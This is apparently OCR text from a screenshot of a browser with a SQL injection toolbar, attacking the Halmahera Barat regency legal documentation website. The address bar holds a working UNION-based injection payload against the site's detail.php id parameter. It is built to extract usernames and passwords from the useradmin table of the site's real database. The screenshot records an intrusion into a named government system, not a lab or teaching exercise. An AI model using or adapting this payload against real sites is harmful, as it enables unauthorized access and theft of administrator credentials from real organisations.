 (56%) 04 Des, 11:01 Uzumaki
JDIH Halbar: Jaringan Dokumentasi dan Informasi Hukum - Halmahera Barat - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Ubuntu Start Page JDIH Halbar: Jaringan D...
jdihbagkum.halbarkab.go.id/detail.php?id=-156+union+select+1,2,3,4,5,(SELECT(@x)FROM(SELECT(@x:=0x00) ,(SELECT(@ Search
Most Visited Getting Started Facebook LinuxSec - Linux and S...
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY JS-ON/OFF Live HTTP Header Tamper Data WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://jdihbagkum.halbarkab.go.id/detail.php?id=-156+union+select+1,2,3,4,5,(SELECT(@x)FROM(SELECT(@x:=0x00)
Split URL ,(SELECT(@x)FROM(halbarka_halbar.useradmin)WHERE(@x)IN(@x:=CONCAT(0x20,@x,user,0x3a,password,0x3c62723e))))x),7,8,9,10,11,12,13--+
Execute
Post data Referrer 0xHEX (Special Edition by r0ot-k4jj1) %URL BASE64 Insert string to replace Insert replacing string Replace All
JARINGAN DOKUMEN DAN INFORMASI HUKUM
JDIH PEMERINTAH KABUPATEN HALMAHERA BARAT - MALUKU UTARA
HOME PROFIL BERITA PERATURAN DAERAH PERATURAN PUSAT KONTAK
Jaringan Data dan Informasi Hukum
KABUPATEN HALMAHERA BARAT
Detail Dokumen
Transferring data from jdihbagkum.halbarkab.go.id... : 2
JDIH Halbar: Jaringa... [*Untitled 1 - Mouse... [LinuxSec - Linux an... [SimpleScreenRecor... [Trap - File Manager] [【Chill Trap】Skrux ... [uzumaki@unisyste...